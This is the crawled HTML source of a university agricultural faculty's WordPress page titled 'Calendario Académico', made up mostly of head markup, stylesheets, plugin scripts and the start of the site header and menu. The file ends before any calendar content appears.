

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/
body_size: 21703
content:
<!doctype html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Calendario Académico &#8211; Facultad de Ciencias Agrarias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="https://facaweb.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed de los comentarios" href="https://facaweb.uncoma.edu.ar/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Comentario Calendario Académico del feed" href="https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacaweb.uncoma.edu.ar%2Findex.php%2Facademica%2Fcalendario-academico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacaweb.uncoma.edu.ar%2Findex.php%2Facademica%2Fcalendario-academico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.2.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/maxmegamenu/style.css?ver=e1dc1f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://facaweb.uncoma.edu.ar/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-4600 .elementor-element.elementor-element-dd007c3:not(.elementor-motion-effects-element-type-background), .elementor-4600 .elementor-element.elementor-element-dd007c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}.elementor-4600 .elementor-element.elementor-element-b38feea:not(.elementor-motion-effects-element-type-background), .elementor-4600 .elementor-element.elementor-element-b38feea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-7.css?ver=1767618225' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1287-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1287.css?ver=1767722877' media='all' />
<link rel='stylesheet' id='elementor-post-4256-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-4425-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-4600-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4600.css?ver=1767618383' media='all' />
<link rel='stylesheet' id='code-snippets-site-styles-css' href='https://facaweb.uncoma.edu.ar/?code-snippets-css=1&#038;ver=26' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742399122' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742399133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742399155' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&amp;ver=5" id="code-snippets-site-head-js"></script>
<link rel="https://api.w.org/" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facaweb.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/" />
<link rel='shortlink' href='https://facaweb.uncoma.edu.ar/?p=1287' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1287 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master mega-menu-menu-1 hello-elementor-default elementor-default elementor-kit-7 elementor-page elementor-page-1287 elementor-page-4600">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="4256" class="elementor elementor-4256 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-000caf3 e-con-full e-flex e-con e-parent" data-id="000caf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-03652cd iconos-sociales elementor-widget elementor-widget-elementskit-social-media" data-id="03652cd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-2e7a6c1">
					    <a
						href="https://www.instagram.com/faca.unco/" aria-label="" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-e9cf08a">
					    <a
						href="https://www.facebook.com/profile.php?id=100057182542457" aria-label="" class="facebook" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-a158663">
					    <a
						href="https://www.tiktok.com/@faca.unco" aria-label="" class="tiktok" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-6295add">
					    <a
						href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/" aria-label="Contacto" class="" >
							
							
                                                                                    Contacto                                                                                </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
				<section data-dce-background-color="#F0F0F0" class="elementor-section elementor-top-section elementor-element elementor-element-13beb91a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="13beb91a" data-element_type="section" id="header-menu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dfc466" data-id="45dfc466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6474354a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6474354a" data-element_type="widget" id="logo-planeamiento" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://facaweb.uncoma.edu.ar">
			<img fetchpriority="high" width="1993" height="693" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="attachment-full size-full wp-image-501" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png 1993w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-300x104.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1024x356.png 1024w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-768x267.png 768w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1536x534.png 1536w" sizes="(max-width: 1993px) 100vw, 1993px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-483a511f" data-id="483a511f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5fbb6 elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="7f5fbb6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
